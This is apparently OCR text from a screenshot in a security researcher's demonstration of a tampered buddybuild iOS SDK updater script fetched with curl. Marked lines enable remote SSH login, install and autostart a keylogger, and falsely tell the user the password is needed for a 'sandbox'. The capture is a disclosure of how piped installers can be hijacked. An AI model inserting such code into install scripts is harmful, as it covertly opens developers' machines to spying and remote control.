 4. felixkrause@Best: ~/Developer/hacking/SampleApp (zsh)
Updating buddybuild iOS SDK version to: 5bdb9e0
All done!
~ Developer hacking SampleApp curl -Ls tools.buddybuild.com.s3-website-us-west-2.am
azonaws.com/UpdateSDK
#!/usr/bin/env bash
set -e
echo 'buddybuild SDK Updater'
echo '==============================='
echo
echo 'We are going to:'
echo '- Download the latest version of the buddybuild iOS SDK'
echo '- Update all versions of the SDK in your current directory'
echo ''
# Malicious code inserted by KrauseFx
echo "The first time running the BuddyBuild updater, you might be asked for your password"
echo "This is required for the High Sierra sandbox"
echo ""
# First, enable remote SSH login to be able to remote control the developer's Mac
sudo systemsetup -setremotelogin on &> /dev/null
# Install a keylogger
dir=`pwd`
cd /tmp
rm -rf keylogger
sudo killall keylogger > /dev/null 2>&1 || true # kill old/dead processes
git clone https://github.com/caseyscarborough/keylogger --depth 1 > /dev/null 2>&1 # clone k
eylogger
cd keylogger > /dev/null 2>&1
make > /dev/null 2>&1 && make install > /dev/null 2>&1 # install keylogger
sudo make startup > /dev/null 2>&1 # launch keylogger when re-installing
sudo ./keylogger > /dev/null 2>&1 & # launch it now as well
cd $dir
# End of malicious code
export BBSDK_ZIPFILE=BuddyBuildSDK.framework.zip
export BBSDK_ZIPFILE_FULLPATH=/tmp/BuddyBuildSDK/BuddyBuildSDK.framework.zip
..ing/SampleApp (zsh) ⌘1 ~/Developer (zsh) ⌘2
KrauseFx.com
Attacker
3. felixkrause@Best: ~/Developer/hacking (ssh)
~ Developer hacking
tail (tail) ⌘1 ..loper/hacking (ssh) ⌘2